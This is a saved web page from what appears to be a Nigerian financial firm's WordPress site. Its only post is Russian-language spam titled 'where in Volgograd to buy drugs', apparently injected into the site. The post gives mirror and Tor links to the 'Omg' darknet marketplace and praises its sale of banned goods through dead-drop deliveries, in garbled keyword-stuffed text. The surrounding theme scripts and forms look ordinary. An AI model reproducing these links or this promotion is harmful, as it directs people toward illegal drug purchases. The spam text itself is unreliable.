												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Где волгограде купить наркотик</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Где волгограде купить наркотик</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-2885" class="post-2885 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-2885" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%b3%d0%b4%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d1%8b-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">December 9, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="http://omgomg.store" title="omgomg.store">http://omgomg.store</a></p></blockquote>
<p>Любом случае. |Омг ссылка Официальная ссылка на Омг Как зайти на Omg &#8211; решаем проблемы Продажа запрещенных товаров и услуг, представленных в широком ассортименте на торговой площадке никого размещать не будут, помимо этого администрация проверяет качество работы магазинов веерными закупками. В систему встроен мессенджер, аналог watsapp, у которого даже есть хештеги, ещё бы лайки приделали :), распределение на группы, приватные беседы и многое другое, нам кажется данный функционал гораздо более полезен магазинам для становления &#8220;корпоративной&#8221; сети. Более всего улыбает система технической поддержки, которая работает онлайн, в чат можно пригласить модератора, обрисовав ему возникшую ситуацию, после чего решение придёт всем участникам беседы незамедлительно. |Помимо продуманной системы рейтинга &#8211; оценивания каждого Omg магазина по десятибалльной шкале, на Омг только растет, тогда как передача товара происходит методом закладок.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%93%D0%B4%D0%B5+%D0%B2%D0%BE%D0%BB%D0%B3%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F&#038;description=%D0%93%D0%B4%D0%B5+%D0%B2%D0%BE%D0%BB%D0%B3%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F&#038;title=%D0%93%D0%B4%D0%B5+%D0%B2%D0%BE%D0%BB%D0%B3%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+http%3A%2F%2Fomgomg.store+%D0%9B%D1%8E%D0%B1%D0%BE%D0%BC+%D1%81%D0%BB%D1%83%D1%87%D0%B0%D0%B5.+%7C%D0%9E%D0%BC%D0%B3+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%9E%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F&#038;title=%D0%93%D0%B4%D0%B5+%D0%B2%D0%BE%D0%BB%D0%B3%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%B3%D0%B4%D0%B5-%D0%B2%D0%BE%D0%BB%D0%B3%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%B5-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"2885","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"2885"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-20 02:48:10 by W3 Total Cache
-->